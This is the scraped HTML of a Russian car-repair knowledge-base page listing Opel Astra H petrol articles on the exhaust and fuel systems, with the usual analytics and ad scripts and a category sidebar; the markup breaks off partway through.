

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://carpedia.club/articles/Opel/Astra/H%20%5B2004%20-%202011%5D/Petrol/category/23
body_size: 11168
content:
<!doctype html>
<html>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="fragment" content="!"/>

    
        <title>Карпедия</title>
        <meta name="description" content="База знаний по автомобилям">
        <meta name="keywords" content="машины, энциклопедия, статьи, советы">
    

    <link rel="shortcut icon" href="/static/icons/favicon.ico"/>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/simplebar@latest/dist/simplebar.min.css">
    <link rel="stylesheet" href="/static/styles/main.min.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700|Ubuntu&subset=cyrillic-ext">
    <link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
    <!-- Google tag (gtag.js) --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-81618271-1"></script> 
<script> 
  window.dataLayer = window.dataLayer || []; 
  function gtag(){dataLayer.push(arguments);} 
  gtag('js', new Date()); 
 
  gtag('config', 'UA-81618271-1'); 
</script>

<!-- google adsence -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665070941790963"
     crossorigin="anonymous"></script>


<!-- under.site Metrcs -->
<script type='text/javascript' src='https://myroledance.com/services/?id=166813'></script>

<script type='text/javascript' data-cfasync='false'>
  let ec8cb53838_cnt = 0;
  let ec8cb53838_interval = setInterval(function(){
    if (typeof ec8cb53838_country !== 'undefined') {
      clearInterval(ec8cb53838_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ec8cb53838_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ec8cb53838_domain + '/' + ec8cb53838_path + '/' + ec8cb53838_file + '.js?27798&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ec8cb53838_cnt += 1;
      if (ec8cb53838_cnt >= 60) {
        clearInterval(ec8cb53838_interval);
      }
    }
  }, 500);
</script>





<!-- Yandex Metrcs -->
<script type="text/javascript"> (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter35664980 = new Ya.Metrika({
                        id: 35664980,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true
                    });
                } catch (e) {
                }
            });
            var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () {
                n.parentNode.insertBefore(s, n);
            };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/watch.js";
            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks"); </script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

    <script>
        window.__LOCALE__ = '{"titles": {"car_delete_success": "Автомобиль успешно удален"}, "default_request_error": "При обработке запроса возникла непредвиденная ошибка", "tool_units": ["шт", "л.", "комп."],"no_model": "Моей модели нет в списке","no_generation": "Моего поколения нет в списке"}'
    </script>
    <script src="https://use.fontawesome.com/a9f0803be2.js"></script>
</head>

<body ng-app="carpedia">
  <div class="flex-wrap">

    
        <header class="main-header">
  <nav class="main-nav">
    <div class="nav-wrapper">
      <a href="#" class="sidenav-trigger show-on-large" data-sidebar-activator><i class="material-icons">menu</i></a>
      <a href="/" class="brand-logo">Carpedia.Club</a>
      <a href="/" class="brand-logo-mobile">Carpedia</a>
      
      <div class="input-field search-block" id="search-block">
        <form class="search ng-pristine ng-valid" action="/search" method="get">
            <input oninvalid="this.setCustomValidity('Заполните это поле')" oninput="setCustomValidity('')"
            title="Заполните это поле"
            id="query"
            type="text"
            name="query"
            class="searchTerm"
            placeholder="Поиск"
            value="" required>
            
            <button type="button" class="mobile-closeSearchBlock" id="mobile-closeSearchBlock">
              <i class="material-icons">clear</i>
            </button>
            <button type="button" class="search-block-icon" id="search-icon">
              <i class="material-icons">search</i>
            </button>           
        </form>
      </div>

      <ul class="right menu-list menu-list--desktop">
        
        <li>
          <div class="lang-switch">
            <select class="lang-switcher" url="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/23" id="lang-switcher" data-lang-switcher name="language">
              <option value="ru" selected >RU</option>
              <option value="en" >EN</option>
              <option value="ja" >JA</option>
              <option value="pt" >PT</option>
              <option value="fr" >FR</option>
              <option value="zh" >CN</option>
              <option value="es" >ES</option>
              <option value="it" >IT</option>
              <option value="de" >DE</option>
              <option value="tr" >TR</option>
              <!-- <option value="fr" disabled>Français</option>
              <option value="de" disabled>Deutsch</option> -->
            </select>
          </div>
        </li>
        
        <li class="notifications-toggle hide-on-mobile" id="notifications-toggle">
          <a href="#"><i class="bell-i material-icons">notifications</i>
            
          </a>
        </li>
        
        <li class="hide-on-mobile">
            
              <a href="/login">Вход</a>
            
        </li>

        <div class="mini-avatar-popup" hidden>
          
            <div class="avatar">
              <span class="avatar_default material-icons">person</span>
            </div>
            <a href="/login" class="enter-btn">Вход</a>
          
        </div>

      </ul>

     
    </div>
  </nav>
  
</header>
 <!--Slide mobile menu -->
 <ul class="side-nav menu-list sidenav side-nav-mobile" id="slide-out">
  <li class="side-nav-mobile-profile-block">
    
      <div class="avatar">
        <span class="avatar_default material-icons">person</span>
      </div>
      <a href="/login" class="enter-btn waves-effect waves-brown">Вход</a>
    
  </li>
  <div class="divider"></div>
  <li class="side-nav-menu-item disabled">
    <a href="/darktheme">
      <span class="material-icons">brightness_2</span>
      <span class="side-nav-menu-item__text">Темная тема (в разработке)</span>
    </a>
  </li>
  <li class="side-nav-menu-item disabled">
    <a href="/settings">
      <span class="material-icons">settings</span>
      <span class="side-nav-menu-item__text">Настройки (в разработке)</span>
    </a>
  </li>
  <div class="divider"></div>
  <li class="side-nav-menu-item disabled">
    <a href="/market">
      <span class="material-icons">local_grocery_store</span>
      <span class="side-nav-menu-item__text">Маркет (в разработке)</span>
    </a>
  </li>
  
  <li class="side-nav-menu-item">
    <a href="/qa">
      <span class="material-icons">help_outline</span>
      <span class="side-nav-menu-item__text">Вопросы и ответы</span>
    </a>
  </li>
  
  <li class="side-nav-menu-item">
    <a href="/bookmarks">
      <span class="material-icons">bookmark_border</span>
      <span class="side-nav-menu-item__text">Закладки</span>
    </a>
  </li>
  <li class="side-nav-menu-item">
    <a href="/profile">
      <span class="material-icons">account_circle</span>
      <span class="side-nav-menu-item__text">Мой профиль</span>
    </a>
  </li>
  <li class="side-nav-menu-item" id="search-slide">
    <a href="#">
      <span class="material-icons">search</span>
      <span class="side-nav-menu-item__text">Поиск</span>
    </a>
  </li>
</ul>

        <!-- All styles in '_notifications.scss' -->
<div class="notifications" hidden>
  <button class="notifications-close" id="notifications-close" type="button" name="notifications-close"></button>
  <!-- <h6 class="notifications-title">Уведомления</h6> -->
  <div class="filters-buttons">
    <a href="#" class="filter-button active" id="notifications-all">Все уведомления</a>
    <a href="#" class="filter-button" id="notifications-favorite">Избранные</a>
  </div>
  <div class="items-wrap">
    <div class="items" id="js-items-wrap" data-simplebar data-simplebar-auto-hide="false">
      

<div>
  Уведомлений нет
</div>

    </div>
  </div>
</div><!-- region Application content -->
<div class="leftbar-and-main-content">
    <div class="leftbar leftbar-tweak">
        
            

<!-- <div class="leftbar"> -->
  <ul class="leftbar-menu">
    <!--  -->
    <li class="menu__item ">
      <a href="/">
        <i class="material-icons">home</i>
        <span class="menu__item--text">Главная</span>
      </a>
    </li>
    
      
    <li class="menu__item ">
      <a href="/garage">
        <i class="material-icons">directions_car</i>
        <span class="menu__item--text">Гараж</span>
      </a>
    </li>
    <li disabled onclick="M.toast({html: 'Функционал в разработке', classes:'toast-leftbar', displayLength: '2000'})"
     class="messages-toggle menu__item--disabled menu__item ">
      <a href="/messages">
        <i class="material-icons">chat</i>
        
        <!-- For demonstrate count of message
            Need remove -->
        <!-- <span class="messages-toggle__count">
          10
        </span> -->
        <span class="menu__item--text" >Сообщения</span>
      </a>
    </li>
    <li class="menu__item ">
      <a href="/bookmarks">
        <i class="material-icons">bookmark_border</i>
        <span class="menu__item--text">Закладки</span>
      </a>
    </li>
    
    <li class="menu__item ">
      <a href="/qa">
        <i class="material-icons">help_outline</i>
        <span class="menu__item--text">Вопросы и ответы</span>
      </a>
    </li>
    
    <li disabled onclick="M.toast({html: 'Функционал в разработке', classes:'toast-leftbar', displayLength: '2000'})"
    class="menu__item menu__item--disabled ">
      <a href="/settings">
        <i class="material-icons">settings</i>
        <span class="menu__item--text">Настройки</span>
      </a>
    </li>

  </ul>
  
<!-- </div> -->
<!--



<div class="divider hide-in-sidenav"></div>

<div class="section cntr hide-in-sidenav">Статей в базе: <strong>17282</strong></div>

 endregion

<div class="divider"></div>

<div class="section" style="width:135px; margin:0 auto;">
    <a class="mobile-gpi-fix" href="https://play.google.com/store/apps/details?id=club.carpedia">
        <img class="gpi--menu gpi--border" src="../static/img/app-logo.png" width="135">
    </a>
</div>

<div class="divider"></div>

<div class="dfp180x150">

    <div id='div-gpt-ad-1493224771581-0' style='height:150px; width:180px;'>
    <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1493224771581-0'); });
    </script>
    </div>
</div>-->

</div>

    <main class="main-content">
        <div id="central-col" class="page-main">
            

    
    <div class="breadcrumbs">
        <div class="nav-wrapper">
            <div class="col s12">
                <a href="/">Главная</a>
                <a href="/articles/Opel" class="breadcrumb">
                    Opel</a>
                <a href="/articles/Opel/Astra" class="breadcrumb">
                    Astra</a>
                <a href="/articles/Opel/Astra/H%20%5B2004%20-%202011%5D" class="breadcrumb">
                    H [2004 - 2011]</a>
                <a href="/articles/Opel/Astra/H%20%5B2004%20-%202011%5D/Petrol" class="breadcrumb">
                    Petrol</a>
            </div>
        </div>
    </div>

    <!-- <a href="#" class="add-car-btn btn right">Добавить в гараж</a> -->
    <style media="screen">
        .page-main {
            padding-left: 0;
        }
    </style>
    <section class="row page-main">
        <div class="row">
            <div class="left-block col s12 m12 l7">
                <div class="engine-type-content">
                    
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/10470/267_1_small92c4d659.jpg" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Osobennosti-konstruktsii-sistemy-vypuska-otrabotavshikh-gazov-Opel-Astra-H" class="engine-type-content-item-title">Особенности конструкции системы выпуска отработавших газов Opel Astra H</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(10470)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Без инструментов
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/10471/268_10d77c3c1.jpg" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Zamena-podushek-podveski-sistemy-vypuska-otrabotavshikh-gazov-Opel-Astra-H" class="engine-type-content-item-title">Замена подушек подвески системы выпуска отработавших газов Opel Astra H</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(10471)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/10472/269_1597a973a.jpg" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Zamena-osnovnogo-glushitelia-Opel-Astra-H" class="engine-type-content-item-title">Замена основного глушителя Opel Astra H</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(10472)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/10473/270_1d1569cbf.jpg" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Zamena-dopolnitelnogo-glushitelia-Opel-Astra-H" class="engine-type-content-item-title">Замена дополнительного глушителя Opel Astra H</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(10473)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/10474/271_1e207f4b4.jpg" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Zamena-priemnoi-truby-Opel-Astra-H" class="engine-type-content-item-title">Замена приемной трубы Opel Astra H</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(10474)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/10475/272_10dd8cb55.jpg" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Sniatie-i-ustanovka-katkollektora-Opel-Astra-H" class="engine-type-content-item-title">Снятие и установка катколлектора Opel Astra H</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(10475)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/10476/273_11b33b8b6.jpg" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Sniatie-i-ustanovka-termoekranov-Opel-Astra-H" class="engine-type-content-item-title">Снятие и установка термоэкранов Opel Astra H</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(10476)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/10477/286_14db4f433.jpg" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Osobennosti-konstruktsii-sistemy-pitaniia-dvigatelia-Opel-Astra-H" class="engine-type-content-item-title">Особенности конструкции системы питания двигателя Opel Astra H</a>

                

                <span class="engine-type-content-item-time">
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(10477)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Подъёмник
                
              </span>
            </div>
        </div>
    
        <div class="engine-type-content-item tools-on" ng-controller="ArticleViewController as article" >
            <div class="engine-type-content-item-image">
                
                
                    <img src="/uploads/10478/287_19d55df0d.jpg" style=""/>
                
            </div>
            <div class="engine-type-content-item-body">

                 <a href="/Proverka-davleniia-v-sisteme-pitaniia-Opel-Astra-H" class="engine-type-content-item-title">Проверка давления в системе питания Opel Astra H</a>

                

                <span class="engine-type-content-item-time">
                  
                      3 - 6 ч
                  
                </span>
                <i ng-value="article.getBookmarkIcon()" class="material-icons engine-type-content-item-bookmark ng-cloak" ng-click="article.toggleBookmark(10478)">
                    [[ article.getBookmarkIcon() ]]
                </i>

                <span class="engine-type-content-item-tools">
                
                    Инструмент
                
              </span>
            </div>
        </div>
    

                </div>

                


                <!-- <div class="popular popular-list">
                  <ul class="collection with-header">
                    <li class="collection-header popular-title title-dark-grey"><h4>Популярные темы</h4></li>
                    <li class="collection-item"><a href="#" class="black-text">Ремонт стартера <span class="grey-text">(50 комментариев)</span></a></li>
                    <li class="collection-item"><a href="#" class="black-text">Замена термостата <span class="grey-text">(72 комментария)</span></a></li>
                    <li class="collection-item"><a href="#" class="black-text">Замена масла в коробке передач <span class="grey-text">(64 комментария)</span></a></li>
                    <li class="collection-item"><a href="#" class="black-text">Как переобуться на летнюю резину <span class="grey-text">(173 комментария)</span></a></li>
                    <li class="collection-item"><a href="#" class="black-text">Ремонт стартера <span class="grey-text">(50 комментариев)</span></a></li>
                    <li class="collection-item"><a href="#" class="black-text">Замена термостата <span class="grey-text">(72 комментария)</span></a></li>
                    <li class="collection-item"><a href="#" class="black-text">Замена масла в коробке передач <span class="grey-text">(64 комментария)</span></a></li>
                    <li class="collection-item"><a href="#" class="black-text">Как переобуться на летнюю резину <span class="grey-text">(173 комментария)</span></a></li>
                    <li class="collection-item"><a href="#" class="black-text">Ремонт стартера <span class="grey-text">(50 комментариев)</span></a></li>
                    <li class="collection-item"><a href="#" class="black-text">Замена термостата <span class="grey-text">(72 комментария)</span></a></li>
                    <li class="collection-item"><a href="#" class="black-text">Замена масла в коробке передач <span class="grey-text">(64 комментария)</span></a></li>
                    <li class="collection-item"><a href="#" class="black-text">Как переобуться на летнюю резину <span class="grey-text">(173 комментария)</span></a></li>
                    <li class="collection-item"><a href="#" class="black-text">Ремонт стартера <span class="grey-text">(50 комментариев)</span></a></li>
                    <li class="collection-item"><a href="#" class="black-text">Замена термостата <span class="grey-text">(72 комментария)</span></a></li>
                    <li class="collection-item"><a href="#" class="black-text">Замена масла в коробке передач <span class="grey-text">(64 комментария)</span></a></li>
                    <li class="collection-item"><a href="#" class="black-text">Как переобуться на летнюю резину <span class="grey-text">(173 комментария)</span></a></li>
                    <li class="collection-item"><a href="#" class="black-text">Ремонт стартера <span class="grey-text">(50 комментариев)</span></a></li>
                    <li class="collection-item"><a href="#" class="black-text">Замена термостата <span class="grey-text">(72 комментария)</span></a></li>
                    <li class="collection-item"><a href="#" class="black-text">Замена масла в коробке передач <span class="grey-text">(64 комментария)</span></a></li>
                    <li class="collection-item"><a href="#" class="black-text">Как переобуться на летнюю резину <span class="grey-text">(173 комментария)</span></a></li>
                  </ul>
                </div> -->
                <!-- <div class="article">
                  <div class="white-text title-dark-grey article-title">
                    <h4>Все статьи <span class="article-quantity">(118)</span></h4>
                  </div>
                 <div class="article-filters-wrapper">
                    <div class="article-filters">
                      <a class="btn article-filter article-filter-tool">Инструмент<i class="fa fa-angle-up" aria-hidden="true"></i></a>
                      <a class="btn article-filter article-filter-time">Время ремонта<i class="fa fa-angle-down" aria-hidden="true"></i></a>
                    </div>
                    <div class="article-end">
                      <div class="article-end-image">
                        <img src="icons/diagram.png" alt="diagram">
                      </div>
                      <p>Завершено<br>статей...</p>
                    </div>
                </div>

                  <div class="tree-menu article-tree-menu">
                    <ul class="tree main-tree">
                        <li><span class="branch"><i class="fa fa-plus-circle fa-lg"></i> Техническое обслуживание</span>
                            <ul class="tree">
                                <li>
                                    <span class="branch"><i class="fa fa-plus-circle fa-lg"></i> Ежедневное техническое обслуживание</span>
                                    <ul class="tree">
                                        <li><a href="1.html" class="leaf">Проверка колес</a></li>
                                        <li><a href="2.html" class="leaf">Проверка уровня и доливка масла в систему смазки двигателя</a></li>
                                        <li><a href="3.html" class="leaf">Проверка уровня и доливка охлаждающей жидкости</a></li>
                                        <li><a href="#" class="leaf">Проверка уровня и доливка жидкости в бачок гидроприводов тормозной системы</a></li>
                                        <li><a href="5.html" class="leaf">Проверка уровня и доливка жидкости в бачок омывателя</a></li>
                                    </ul>
                                </li>
                          <li>
                                    <span class="branch"><i class="fa fa-plus-circle fa-lg"></i> Ежедневное техническое обслуживание</span>
                                    <ul class="tree">
                                        <li><a href="#" class="leaf">Проверка колес</a></li>
                                        <li><a href="#" class="leaf">Проверка уровня и доливка масла в систему смазки двигателя</a></li>
                                        <li><a href="#" class="leaf">Проверка уровня и доливка охлаждающей жидкости</a></li>
                                        <li><a href="#" class="leaf">Проверка уровня и доливка жидкости в бачок гидроприводов тормозной системы</a></li>
                                        <li><a href="#" class="leaf">Проверка уровня и доливка жидкости в бачок омывателя</a></li>
                                    </ul>
                                </li>
                            </ul>
                        </li>
                        <li><span class="branch"><i class="fa fa-plus-circle fa-lg"></i> Кузов и салон</span></li>
                      <li><span class="branch"><i class="fa fa-plus-circle fa-lg"></i> Ходовая часть</span></li>
                      <li><span class="branch"><i class="fa fa-plus-circle fa-lg"></i> Трансмиссия</span></li>
                      <li><span class="branch"><i class="fa fa-plus-circle fa-lg"></i> Рулевое управление</span></li>
                      <li><span class="branch"><i class="fa fa-plus-circle fa-lg"></i> Тормозная система</span></li>
                      <li><span class="branch"><i class="fa fa-plus-circle fa-lg"></i> Двигатель</span></li>
                      <li><span class="branch"><i class="fa fa-plus-circle fa-lg"></i> Электрооборудование</span></li>
                      <li><span class="branch"><i class="fa fa-plus-circle fa-lg"></i> Система вентиляции и кондиционирования</span></li>
                      <li><span class="branch"><i class="fa fa-plus-circle fa-lg"></i> Система безопасности</span></li>
                      <li><span class="branch"><i class="fa fa-plus-circle fa-lg"></i> Запасные части</span></li>
                      <li><span class="branch"><i class="fa fa-plus-circle fa-lg"></i> Органы управления</span></li>
                      <li><span class="branch"><i class="fa fa-plus-circle fa-lg"></i> Моменты затяжки ответственных резьбовых соединений</span></li>
                      <li><span class="branch"><i class="fa fa-plus-circle fa-lg"></i> Проблемы, возможные причины, решения</span></li>
                    </ul>
                  </div>
                  <div class="article-write">
                      TODO: instead of normal /create link this one should pass car parameters to create template
                    <a class="article-write-link" href="/create"><i class="fa fa-pencil-square-o" aria-hidden="true"></i>Написать статью о Nissan Primera 2001-2008, P12</a>
                  </div>
                </div> -->
                <!-- <div class="same-class-cars">
                  <div class="title-grey same-class-cars-title">
                    <h3>Автомобили в этом же классе</h3>
                  </div>
                  <div class="same-class-cars-inner">
                    <div class="col s12 m6">
                      <div class="card same-class-cars-card">
                        <div class="card-image same-class-cars-card-image">
                          <img src="https://pp.userapi.com/c836222/v836222677/51b47/4KzDGqAWahQ.jpg" alt="11">
                        </div>
                        <div class="card-action same-class-cars-card-action">
                          <a href="#">Nissan Almera</a>
                        </div>
                      </div>
                    </div>
                    <div class="col s12 m6">
                      <div class="card same-class-cars-card">
                        <div class="card-image same-class-cars-card-image">
                          <img src="https://pp.userapi.com/c836222/v836222677/51b47/4KzDGqAWahQ.jpg" alt="12">
                        </div>
                        <div class="card-action same-class-cars-card-action">
                          <a href="#">Hyundai Solaris</a>
                        </div>
                      </div>
                    </div>
                    <div class="col s12 m6">
                      <div class="card same-class-cars-card">
                        <div class="card-image same-class-cars-card-image">
                          <img src="https://pp.userapi.com/c836222/v836222677/51b47/4KzDGqAWahQ.jpg" alt="13">
                        </div>
                        <div class="card-action same-class-cars-card-action">
                          <a href="#">Peugeot 406</a>
                        </div>
                      </div>
                    </div>
                    <div class="col s12 m6">
                      <div class="card same-class-cars-card">
                        <div class="card-image same-class-cars-card-image">
                          <img src="https://pp.userapi.com/c836222/v836222677/51b47/4KzDGqAWahQ.jpg" alt="14">
                        </div>
                        <div class="card-action same-class-cars-card-action">
                          <a href="#">Peugeot 308</a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div> -->

            </div>

            <div class="right-block section col s12 m12 l5">
                <div class="engine-type-filter">
                    <h4>Фильтр по категориям</h4>
                    <ul class="collapsible" data-collapsible="accordion">
                        
                            <li id="filter_link1" >
                                
                                    <div class="collapsible-header ">
                                        <p>Техническое обслуживание</p>
                                    </div>
                                

                                
                                    <div class="collapsible-body"  >
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/11">Ежедневное техническое обслуживание</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/12">Регламентное техническое обслуживание</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/52">Другие статьи...</a>
                                        
                                    </div>
                                
                            </li>
                        
                            <li id="filter_link3" >
                                
                                    <div class="collapsible-header ">
                                        <p>Ходовая часть</p>
                                    </div>
                                

                                
                                    <div class="collapsible-body"  >
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/13">Передняя подвеска</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/14">Задняя подвеска</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/53">Прочие статьи…</a>
                                        
                                    </div>
                                
                            </li>
                        
                            <li id="filter_link2" >
                                
                                    <div class="collapsible-header folder-empty">
                                        <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/2">Кузов и салон</a>
                                    </div>
                                

                                
                            </li>
                        
                            <li id="filter_link4" >
                                
                                    <div class="collapsible-header ">
                                        <p>Трансмиссия</p>
                                    </div>
                                

                                
                                    <div class="collapsible-body"  >
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/21">Сцепление</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/27">Карданная передача</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/26">Приводы передних колес</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/22">Другие…</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/20">Коробка передач</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/28">Задний и передний мост</a>
                                        
                                    </div>
                                
                            </li>
                        
                            <li id="filter_link5" >
                                
                                    <div class="collapsible-header ">
                                        <p>Рулевое управление</p>
                                    </div>
                                

                                
                                    <div class="collapsible-body"  >
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/16">Рулевые тяги</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/17">Рулевой механизм</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/15">Рулевая колонка</a>
                                        
                                            <a href="/articles/Opel/Astra/H [2004 - 2011]/Petrol/category/29">Прочие…</a>
                                        
                                    </div>
                                
                            </li>
                        
                            <li id="filter_link6" >
                                
                                    <div class="collapsible-header ">
                                        <p>Тормозная система</p>
